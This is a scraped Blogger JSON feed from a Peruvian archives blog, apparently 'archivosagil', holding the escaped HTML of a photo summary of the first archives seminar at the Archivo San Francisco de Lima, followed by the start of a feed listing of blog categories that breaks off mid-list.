src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_fY7a8u6QnNAtnkAgAhaeSUb1zVSSo_NZKcUQMSUJoIXVq4RCmYZ80SyGWD7vgxE_bXyKXiEUoJC2acSK86QTnyPN09eKEOBpg8bLy28CWd2IJvAO8svcgNCSEkzAtEtMB3Jjc6cYB_2F_vXNydgV01huONk0DQ2m9eyZDzmze2YZxcmK6YQvKkqO\/w400-h300\/PAZ%20Y%20BIEN.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFr. Luis Ávalos Navarro, OFM, Rocío García Toledo (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EYris Yuliana Pelaez Martinez,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan\u003EFr. Abel Pacheco,\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EEnrique Espinoza Salvatierra (ABAMP),\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjShWyrpYXWx7iLqXfZ4Ftp4uDh_sjXMCCgk0Pm9iv_9G6rZ1XxFYqAMGbOqlWzYAcUypHrwukstdhNkm2wj0lsUS66kmpAp-QcooxXWhX-MerKxzpbWXJWJcbK4CspggBgWgYtvmwWoGaX0en_UdRxu3HzPVplZRU3yRp2T_LAIG0duKg4vZ3byH3b\/s4000\/ROCIO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjShWyrpYXWx7iLqXfZ4Ftp4uDh_sjXMCCgk0Pm9iv_9G6rZ1XxFYqAMGbOqlWzYAcUypHrwukstdhNkm2wj0lsUS66kmpAp-QcooxXWhX-MerKxzpbWXJWJcbK4CspggBgWgYtvmwWoGaX0en_UdRxu3HzPVplZRU3yRp2T_LAIG0duKg4vZ3byH3b\/w300-h400\/ROCIO.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;Rocío\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;García Toledo (ABAMP)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EEl convento\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1HhiA2ldt6dwYlnIKZs9jDPYhdF3SYaM-Xqn70BZElXcqNQx0N5NRz9GY91mf2CcdbnEXPHVmus3ZfukUaA4ZTumCTt0F6rjs6-nokXTSM3Nor_Qc6jBA1jOgXYe5OUGRSQxE9FUksTH0uVeW1aomi5jqCO2mM0o4x38FmwBPNGnMqJk41TQkztD8\/s4000\/CONVENTO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1HhiA2ldt6dwYlnIKZs9jDPYhdF3SYaM-Xqn70BZElXcqNQx0N5NRz9GY91mf2CcdbnEXPHVmus3ZfukUaA4ZTumCTt0F6rjs6-nokXTSM3Nor_Qc6jBA1jOgXYe5OUGRSQxE9FUksTH0uVeW1aomi5jqCO2mM0o4x38FmwBPNGnMqJk41TQkztD8\/s320\/CONVENTO1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFG0g2W0SOr5mOD4o9IpOsProVdLMRVL5qCnXmuwuRHCWT_xxLLtQwMUNuPeO58yuQcPwbXrB1bT49SJ_ryf-7pKj0zO6vOfDXsDHhyj3Am42tpoQgTAvWGk4ae1YI33yCY6ksh6dWrqXaWuxvjOdVGDDoEZIDr5jPdRmAw6tt7UkExPnyAHIDqYaN\/s4000\/CONVENTO2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFG0g2W0SOr5mOD4o9IpOsProVdLMRVL5qCnXmuwuRHCWT_xxLLtQwMUNuPeO58yuQcPwbXrB1bT49SJ_ryf-7pKj0zO6vOfDXsDHhyj3Am42tpoQgTAvWGk4ae1YI33yCY6ksh6dWrqXaWuxvjOdVGDDoEZIDr5jPdRmAw6tt7UkExPnyAHIDqYaN\/s320\/CONVENTO2.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1ssST8idEPHG-n_-xV1I4qM_j76_0bZhhtbZG_yJhQE9LprFT3rK9Jfg3LR_MiiNIZOmcxHHMc28PxM_uM8SiaUftlLyeTZ-QTKgtXnr1WIRyt1gPaISC2cWYy-mH9ZnrsCTsB1JXtOi97bdYCXLvFv8qqBBzPlsaOOdXz3hP4Al-ceWstdSzUB-Z\/s4000\/IMG_20230224_125023.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1ssST8idEPHG-n_-xV1I4qM_j76_0bZhhtbZG_yJhQE9LprFT3rK9Jfg3LR_MiiNIZOmcxHHMc28PxM_uM8SiaUftlLyeTZ-QTKgtXnr1WIRyt1gPaISC2cWYy-mH9ZnrsCTsB1JXtOi97bdYCXLvFv8qqBBzPlsaOOdXz3hP4Al-ceWstdSzUB-Z\/s320\/IMG_20230224_125023.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgI7bLqBiVhDfhr6uxBwTOYQ9HSvTrFLBr3N9vkVtX5QUDwgUuK-jLZLTkixs1T3t1gqd9drsko9uerJruljY1kkRtQVA-NcJmYb036CsoWnsc-bJt2J-5Gkuh83CcmtX6gWBPL3NuwOnaPAcUIOkbXyb0xbn96o3I1563paXmNzZtuZAiGTH-CyEe\/s4000\/IMG_20230224_125030.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgI7bLqBiVhDfhr6uxBwTOYQ9HSvTrFLBr3N9vkVtX5QUDwgUuK-jLZLTkixs1T3t1gqd9drsko9uerJruljY1kkRtQVA-NcJmYb036CsoWnsc-bJt2J-5Gkuh83CcmtX6gWBPL3NuwOnaPAcUIOkbXyb0xbn96o3I1563paXmNzZtuZAiGTH-CyEe\/s320\/IMG_20230224_125030.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPeHtyXdMg58_gffw9C_R5jpti6hUI_aNCxPQ-DU14Hkbxw7wxgecoWaSrz9ZNrJuRjHMXBxl-7rSgebHCYH3wyIc3zPUcRCPaxigqf0u-p8hiuaC5dUTukU4svqBajP5PHSzWzBMegfGowYFpDFmCWJhXcJ8SI8_v_Uxwmfkq4pLVqdF4FvCH2AQ9\/s4000\/IMG_20230224_125155.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPeHtyXdMg58_gffw9C_R5jpti6hUI_aNCxPQ-DU14Hkbxw7wxgecoWaSrz9ZNrJuRjHMXBxl-7rSgebHCYH3wyIc3zPUcRCPaxigqf0u-p8hiuaC5dUTukU4svqBajP5PHSzWzBMegfGowYFpDFmCWJhXcJ8SI8_v_Uxwmfkq4pLVqdF4FvCH2AQ9\/s320\/IMG_20230224_125155.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFUeE2o4zf6k3iBztiG_B_-22tyrjZZkjZSQkivmPPumZtQKE0bnEuohrdSw66EzZLZtCNR2lRnlUUSifwBh1ls3-Sh8ONbWvD6ZtOeiIPdFZ0wSKi-vpcVDvBxprYpfHNizzhYS_xV2ILF_MJDPpmGcfH02i_1cyaK2MepXBTJ7NJmfcekAEpMklp\/s4000\/IMG_20230224_125602.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFUeE2o4zf6k3iBztiG_B_-22tyrjZZkjZSQkivmPPumZtQKE0bnEuohrdSw66EzZLZtCNR2lRnlUUSifwBh1ls3-Sh8ONbWvD6ZtOeiIPdFZ0wSKi-vpcVDvBxprYpfHNizzhYS_xV2ILF_MJDPpmGcfH02i_1cyaK2MepXBTJ7NJmfcekAEpMklp\/s320\/IMG_20230224_125602.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-HCNqzRu2GI5hSnVJOZI_Gyo-v2Y6bHSTteLcQns3GuT0db5ZCLD8Dmzfe-FEUyKlSgd3mlk3FCUmYvIFTqXbTN5Z_c3hG4uUxv0sK0EvU-xdj3hhsQTUGF0pQRRciI05q0GkA9GOpNYbjnKPb5kKVkiW5LeIDKR5apggVFOuVl0KUDNdNlIKEJvn\/s4000\/IMG_20230224_163123.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-HCNqzRu2GI5hSnVJOZI_Gyo-v2Y6bHSTteLcQns3GuT0db5ZCLD8Dmzfe-FEUyKlSgd3mlk3FCUmYvIFTqXbTN5Z_c3hG4uUxv0sK0EvU-xdj3hhsQTUGF0pQRRciI05q0GkA9GOpNYbjnKPb5kKVkiW5LeIDKR5apggVFOuVl0KUDNdNlIKEJvn\/s320\/IMG_20230224_163123.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV7DcSyFJjC6kxnBsFaWxDeL-3liygCjs_6ah7CX0MeW_4s2ZQ7AeYC4HTgJD2ZBlhJOk5F7y0T4-oADkjF7G9ilN3U2VbAcAgdjxhGlEqce-GEIBvrK6L44JN8cUAdmuLMbJbq8OOOV8TBwCa_d8VM6n8ik26pJUu3mOHKWq3-ZdyEeNSvAxfZDb9\/s4000\/IMG_20230224_163244.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV7DcSyFJjC6kxnBsFaWxDeL-3liygCjs_6ah7CX0MeW_4s2ZQ7AeYC4HTgJD2ZBlhJOk5F7y0T4-oADkjF7G9ilN3U2VbAcAgdjxhGlEqce-GEIBvrK6L44JN8cUAdmuLMbJbq8OOOV8TBwCa_d8VM6n8ik26pJUu3mOHKWq3-ZdyEeNSvAxfZDb9\/s320\/IMG_20230224_163244.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUt3YB-Getibzrpx_dCMD4cBRXaD2VFGxty1l42d_bicNnr48TtWEOzM587aAvGEI32QaYv-ZjrpfsrgYKTBpbI51wK_qOPnpUgVftLgTB60oNLs1p8Gt4xhpPyP0gBLDmvpcRGmGqwP3Hm7pbi4OUXeYR8YfB8Dgc22YCS5qdONTCBY98YM5MVygz\/s4000\/IMG_20230225_084907.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUt3YB-Getibzrpx_dCMD4cBRXaD2VFGxty1l42d_bicNnr48TtWEOzM587aAvGEI32QaYv-ZjrpfsrgYKTBpbI51wK_qOPnpUgVftLgTB60oNLs1p8Gt4xhpPyP0gBLDmvpcRGmGqwP3Hm7pbi4OUXeYR8YfB8Dgc22YCS5qdONTCBY98YM5MVygz\/s320\/IMG_20230225_084907.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhytHz5Qz0qoSASU_7My-pmfApZ3eHKVRkuV03xcboVyFq0VB9FODz97t3TkwzOZLRisW20dn-Y1Pe9Zqxc8m3znwQjdiK3BHSxrq49R5uYtjSqN8IOeEy5OnR7HODfwRWRhbXtD2mMtzI54h7qJD3EyG0cvuQLrUqbcRAohXcIChb0A8GKRpAifhpV\/s4000\/IMG_20230225_123940.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhytHz5Qz0qoSASU_7My-pmfApZ3eHKVRkuV03xcboVyFq0VB9FODz97t3TkwzOZLRisW20dn-Y1Pe9Zqxc8m3znwQjdiK3BHSxrq49R5uYtjSqN8IOeEy5OnR7HODfwRWRhbXtD2mMtzI54h7qJD3EyG0cvuQLrUqbcRAohXcIChb0A8GKRpAifhpV\/s320\/IMG_20230225_123940.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwbn2AKBP8VLhYRgtKyR-F1hno_3n3k99lzH9hgxMQufGk-236RomSUzYhWM0VpOSg6EB3JSKfdTB_TkacmQBnUfZteP7Hd4mwC878oduW6d1R4XLVfdsGv-DRBoGsWAesmfjDUryZVszymVjCkKplBJ0LS0J3nOaYOSVIPCuTdpiRvo_PZbWeTSKY\/s4000\/PILETA.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwbn2AKBP8VLhYRgtKyR-F1hno_3n3k99lzH9hgxMQufGk-236RomSUzYhWM0VpOSg6EB3JSKfdTB_TkacmQBnUfZteP7Hd4mwC878oduW6d1R4XLVfdsGv-DRBoGsWAesmfjDUryZVszymVjCkKplBJ0LS0J3nOaYOSVIPCuTdpiRvo_PZbWeTSKY\/s320\/PILETA.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRHO6iE8xVAdtCVVChnqsN5LZwocpqZ2mS_EqG0eI2fXxs5rtajKKIa48OO5u-8iS3SVovNKioqOaku11vOM6TN90quI4Eswe6C5sUGYLb9pZz-5lmKQjCq3iMN31tmGfaK1Cchr3J554h_4rUUGT7QY0mbIJ4croUWjFDsuzcTJTgLt5aOO1_P7Or\/s1600\/WhatsApp%20Image%202023-02-25%20at%207.43.15%20PM.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRHO6iE8xVAdtCVVChnqsN5LZwocpqZ2mS_EqG0eI2fXxs5rtajKKIa48OO5u-8iS3SVovNKioqOaku11vOM6TN90quI4Eswe6C5sUGYLb9pZz-5lmKQjCq3iMN31tmGfaK1Cchr3J554h_4rUUGT7QY0mbIJ4croUWjFDsuzcTJTgLt5aOO1_P7Or\/w300-h400\/WhatsApp%20Image%202023-02-25%20at%207.43.15%20PM.jpeg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E¡Gracias!\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvikViaAgAA68ZApemLEKrPdO38HuCgWL892nuCv-uayh1N6W-H8_9ToyM83zHSdDZyHigwp416P_49o-ttGsMACxOpwgGD7I9U1I9y26YPjGSKtTqJYCekjcDXhLcD3Td3U-BBGzo35qDTs2ZxIUp402ag5cB9Y2rmC7OAZ_LfSthQitkfTrbeF2I\/s4000\/FIN%20CONGRESO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvikViaAgAA68ZApemLEKrPdO38HuCgWL892nuCv-uayh1N6W-H8_9ToyM83zHSdDZyHigwp416P_49o-ttGsMACxOpwgGD7I9U1I9y26YPjGSKtTqJYCekjcDXhLcD3Td3U-BBGzo35qDTs2ZxIUp402ag5cB9Y2rmC7OAZ_LfSthQitkfTrbeF2I\/w640-h480\/FIN%20CONGRESO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAuditorio de la Casa de Retiro San Francisco de Asís\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ch1 style=\"color: black;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EPAZ Y BIEN\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/4349440149235860301\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4349440149235860301?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4349440149235860301"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4349440149235860301"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/02\/i-seminario-de-archivos-archivo-san_28.html","title":"I Seminario de Archivos - Archivo San Francisco de Lima - Un resumen visual"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitjqrnLji26z-B7HEPtyWvfssFZmmYpV6Kd7S4DjeT8GsJRob_ffeDA99XKWIbo10A_uDL7M-b6fBIz-1DSs49kMrn1EbS_GKuc425gjir4aIEKPCof4VaTsYupnLll3RfhWCzZIj1TcGDroAOO2TMQD2j8XPrXGlLePYcI-sEv7vyrFq77CWSXaQI\/s72-w480-h640-c\/AFICHE.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://archivosagil.blogspot.com/feeds/posts/default?alt=json-in-script&callback=jQuery11100893492915649762_1768843303998&_=1768843303999
body_size: 60809
content:
// API callback
jQuery11100893492915649762_1768843303998({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688"},"updated":{"$t":"2025-04-20T03:54:38.734-07:00"},"category":[{"term":"Archivos"},{"term":"Bibliotecas"},{"term":"Museos"},{"term":"Noticias"},{"term":"Acceso a la Información"},{"term":"Archivos - Organización"},{"term":"Abamp"},{"term":"Eventos Internacionales"},{"term":"Archivos Digitales"},{"term":"Gestión Documental"},{"term":"Conservación"},{"term":"Digitalización"},{"term":"Patrimonio Cultural"},{"term":"Ebam"},{"term":"Seminarios ABAMP"},{"term":"Cursos ABAMP"},{"term":"Sociedad de la Información"},{"term":"Archivo Salud"},{"term":"Archivística"},{"term":"Archivos Empresariales"},{"term":"Documento Electrónico"},{"term":"Eventos"},{"term":"Preservación"},{"term":"Memoria Cultural"},{"term":"Archivos Electrónicos"},{"term":"Consejos"},{"term":"Bicentenario del Perú"},{"term":"Ciencia de la información"},{"term":"Patrimonio de la Humanidad"},{"term":"Gestión de documentos"},{"term":"Eventos Nacionales"},{"term":"Gestión de la Información"},{"term":"Lugares"},{"term":"Seminarios"},{"term":"Documento"},{"term":"Brecha Digital"},{"term":"COVID-19"},{"term":"Cursos"},{"term":"Legislación Archivística"},{"term":"Ruptura digital"},{"term":"Cero Papel"},{"term":"Gestión Documental Electrónica"},{"term":"Información"},{"term":"Servicios Archivísticos"},{"term":"Identidad"},{"term":"Salud Ocupacional - Archivos"},{"term":"Biblioteca Nacional del Perú"},{"term":"Patrimonio  Natural"},{"term":"Patrimonio Documental"},{"term":"Pueblo Libre Capital del Bicentenario"},{"term":"Salud"},{"term":"Sistema de Gestión de la información"},{"term":"Comentarios"},{"term":"Derecho de Autor"},{"term":"Gestión del Conocimiento"},{"term":"Tecnología de Información"},{"term":"Gestión de Calidad"},{"term":"Servicios de Biblioteca"},{"term":"AGN"},{"term":"César Gutiérrez Muñoz"},{"term":"Estampas de los Bicentenarios"},{"term":"Capital Humano"},{"term":"Investigacion Bibliotecólogica"},{"term":"Sistema de Gestión Integrado"},{"term":"Archivo Histórico"},{"term":"Calidad"},{"term":"Concursos literarios"},{"term":"Gestión Educativa"},{"term":"Historia del Perú"},{"term":"Servicios Digitales"},{"term":"Archivo General de la Nación Argentina"},{"term":"Archivos Regionales"},{"term":"Becas"},{"term":"Efemérides"},{"term":"Metadatos"},{"term":"Normas Técnicas de Archivos"},{"term":"Organización Documental"},{"term":"Patrimonio Audiovisual"},{"term":"Valoración documental"},{"term":"AGN Argentina"},{"term":"Ayacucho"},{"term":"Descripción Documental"},{"term":"Historia del Libro"},{"term":"Inclusion Social"},{"term":"Juana Rosas Vara"},{"term":"Museos - Historia"},{"term":"Patrimonio Monumental"},{"term":"Procesos Archivísticos"},{"term":"Archivo General de la Nación Perú"},{"term":"Archivo San Francisco de Lima"},{"term":"Bandera del Perú"},{"term":"Bioseguridad"},{"term":"Feria Virtual de Libros"},{"term":"Gestión de colecciones"},{"term":"Gestión de conocimiento organizacional"},{"term":"ISO 9001:2015"},{"term":"Libro Antiguo"},{"term":"Libros Raros"},{"term":"Museos - Selfies"},{"term":"Normas"},{"term":"Patrimonio Fílmico"},{"term":"Patrimonio Vivo"},{"term":"Perú"},{"term":"Planeación Archivística"},{"term":"Plaza Bolívar"},{"term":"Políticas de Información"},{"term":"Sistema Nacional de Archivos"},{"term":"Sociedad del Conocimiento"},{"term":"Software Libre"},{"term":"Trabajo remoto"},{"term":"Tradición Popular"},{"term":"Usuario del Archivo"},{"term":"Archivo Regional de Huánuco"},{"term":"Archivo personal"},{"term":"Archivos Municipales"},{"term":"Archivos Religiosos"},{"term":"Biblioteca Digital"},{"term":"Biblioteca Nacional de Chile"},{"term":"Casa Embrujada del Parque del Carmen"},{"term":"Casa de Bella Arquitectura"},{"term":"Casa de la Literatura"},{"term":"Casa de los Libertadores"},{"term":"Casa del Retablo - Museo Taller (Ayacucho)"},{"term":"Celia Soto Molina"},{"term":"Colegio de Bibliotecólogos del Perú"},{"term":"Comisión Técnica de Archivos"},{"term":"Concursos"},{"term":"Cuadro de Clasificación"},{"term":"Desarrollo Sostenible"},{"term":"Design Thinking"},{"term":"Directivas Archivísticas"},{"term":"Día del Archivero Peruano"},{"term":"El Ombú"},{"term":"Entrevista"},{"term":"Escritores Ancashinos"},{"term":"Feria de Libro de Buenos Aires 2023"},{"term":"Formato Marc 21"},{"term":"Gestor de Colecciones"},{"term":"Gobierno Electrónico"},{"term":"Gran Biblioteca Pública de Lima"},{"term":"Historia del Archivo"},{"term":"Hábitos"},{"term":"ISAD(G)"},{"term":"Ica"},{"term":"Iglesias"},{"term":"Inclusión Social"},{"term":"Indicadores Cienciométricos"},{"term":"Infografía"},{"term":"Innovación"},{"term":"Inventario del Patrimonio Monumental - Perú"},{"term":"Judíos - Chile"},{"term":"La Cruz del Viajero"},{"term":"Leer"},{"term":"Libro"},{"term":"Literatura Infantil"},{"term":"Maketing 